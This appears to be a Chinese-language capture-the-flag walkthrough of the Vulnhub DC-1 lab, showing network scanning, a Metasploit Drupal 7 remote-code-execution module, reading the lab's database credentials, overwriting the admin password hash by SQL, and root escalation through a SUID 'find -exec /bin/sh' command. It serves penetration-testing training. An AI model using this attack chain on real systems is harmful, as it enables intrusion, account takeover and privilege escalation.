Vulnhub靶机DC系列-DC1

靶场介绍

Name: DC: 1

Date release: 28 Feb 2019

Author: DCAU

Series: DC

Web page: http://www.five86.com/dc-1.html

描述

DC-1 是一个专门建造的易受攻击的实验室,旨在获得渗透测试领域的经验。

它旨在为初学者带来挑战,但它的简单程度取决于您的技能和知识以及您的学习能力。

要成功完成这一挑战,您将需要 Linux 技能、熟悉 Linux 命令行以及使用基本渗透测试工具的经验,例如可以在 Kali Linux 或 Parrot Security OS 上找到的工具。

有多种获得 root 的方法,但是,我已经包含了一些包含初学者线索的标志。

总共有五个标志,但最终目标是在 root 的主目录中找到并读取标志。您甚至不需要成为 root 即可执行此操作,但是,您将需要 root 权限。

根据您的技能水平,您可能可以跳过查找大多数这些标志并直接获取根。

初学者可能会遇到他们以前从未遇到过的挑战,但谷歌搜索应该是获取完成这一挑战所需信息的全部内容。

技术信息

DC-1 是基于 Debian 32 位构建的 VirtualBox VM,因此在大多数 PC 上运行它应该没有问题。

虽然我没有在 VMware 环境中测试过它,但它也应该可以工作。

它当前配置为桥接网络,但是,可以根据您的要求进行更改。网络配置为 DHCP。

安装很简单 - 下载它,解压缩,然后将其导入 VirtualBox,然后就可以了。

使用vmware也是一样(我是基于vmware)



攻击机器: kali linux ; IP: 192.168.169.220

获取另一台设备的ip

1 | nmap 192.168.169.0/24 |

1 | Nmap scan report for 192.168.169.219 (192.168.169.219) |



访问ip



由网页可以明显看出本站是由使用

PHP语言编写的开源内容管理系统Drupal搭建的,并且由Wappalyzer得知版本为7.X,之前的metasploit教程: https://putdown.top/archives/71f4c5ab.html



搜索可以利用的漏洞

1 | searchsploit drupal 7.x |

- 使用最后一个远程代码执行漏洞,这个漏洞可以用metasploit进行攻击

metasploit

metasploit的使用: https://putdown.top/archives/71f4c5ab.html



搜索可以使用的漏洞

1 | search drupal 7.x |



使用漏洞

1 | use 0 |

- 0 是前面的编号

查看要填入的信息



1 | info |



设置目标靶场的ip

启动



1 | run |



使用shell

1 | shell |

1 | python -c 'import pty;pty.spawn("/bin/bash")' |

开始寻找文件 flag 1-5



flag1.txt

- 在上面就可以看到

1 | cat flag1.txt |

1 | 每个好的内容管理系统都需要一个配置文件,所以你应该怎么做 |





flag2.txt

- 在

sites/default/default.setting.php中找到

1 | 爆破和目录扫描并不是唯一获得后台的方法(并且你需要访问权限),下面这些认证信息你怎么使用 |



数据库的一些信息

登录mysql

1 | mysql -udbuser -pR0ck3t; |



查看数据库的信息



表的信息





使用users

- 信息有加密



- 密码的加密是破解不出来,需要重置管理的密码(加密脚本位置在网站根目录下的scripts/password-hash.sh)

生成密码

1 | php scripts/password-hash.sh 123 |

1 | $S$DJZxBpJutVqFt1SNCpsKOiFGcOYgt9dGqtoiN6vKXA8b05BbsAuD |



修改密码,并且确认是否修改完成

1 | update users set pass="$S$DJZxBpJutVqFt1SNCpsKOiFGcOYgt9dGqtoiN6vKXA8b05BbsAuD" where uid=1; |





登录

flag3.txt

flag4



1 | cat /etc/passwd 发现了一个用户 flag4 |

- Flag3提示词有

perms、find、-exec、shadow共四个特殊提示词

1 | cat /etc/passwd |



- 进入/home/flag4



flag5



使用find命令查找有特殊权限

suid的命令1

find / -perm -4000



使用find命令提权

1

find ./ aaa -exec '/bin/sh' \;



thefinalflag.txt